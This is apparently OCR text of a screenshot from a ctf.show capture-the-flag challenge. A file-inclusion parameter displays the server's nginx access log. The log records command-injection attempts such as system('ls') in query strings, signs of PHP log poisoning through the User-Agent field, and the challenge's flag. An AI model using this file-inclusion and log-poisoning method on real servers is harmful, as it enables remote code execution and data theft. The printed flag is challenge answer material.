 d074c679-f456-47ef-841
Not secure | d074c679-f456-47ef-8417-32b6fd0c0b9a.challenge.ctf.show:8080/?c=/var/log/nginx/access.log
172.12.44.221 - - [24/Jul/2021:02:41:47 +0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP/1.1" 200 351 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:41:58
+0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP/1.1" 200 351 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:42:11 +0000] "GET / HTTP/1.1" 200 1450 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55"
172.12.44.221 - - [24/Jul/2021:02:42:18 +0000] "GET /?system(%E2%80%98ls%E2%80%99); HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:42:26
+0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP/1.1" 200 351 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:43:08 +0000] "GET /?c=36d.php HTTP/1.1" 200 12 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55"
172.12.44.221 - - [24/Jul/2021:02:50:28 +0000] "GET /?c=/?c=/var/log/nginx/access.log HTTP/1.1" 200 375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:50:37 +0000] "GET /?
c==/var/log/nginx/access.log HTTP/1.1" 200 369 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:50:40 +0000] "GET /?c=c=/var/log/nginx/access.log HTTP/1.1" 200
371 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55"
172.12.44.221 - - [24/Jul/2021:02:50:43 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 2132 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55" 172.12.44.221 - - [24/Jul/2021:02:52:32 +0000] "GET /?
c=/var/log/nginx/access.log HTTP/1.1" 200 2371 "-" "36d.php index.php " 172.12.44.221 - - [24/Jul/2021:02:52:44 +0000] "GET /?c=/var/log/nginx/access.log
HTTP/1.1" 200 2497 "-" "36d.php index.php " 172.12.44.221 - - [24/Jul/2021:03:01:07 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 2623 "-" "
<?php
$flag = "ctfshow{a7f922a7-d6cc-49c5-a4b5-ff608b2d8054}";
?>
" 172.12.44.221 - - [24/Jul/2021:03:01:25 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 3063 "-" " <?php
$flag = "ctfshow{a7f922a7-d6cc-49c5-a4b5-ff608b2d8054}";
?>
"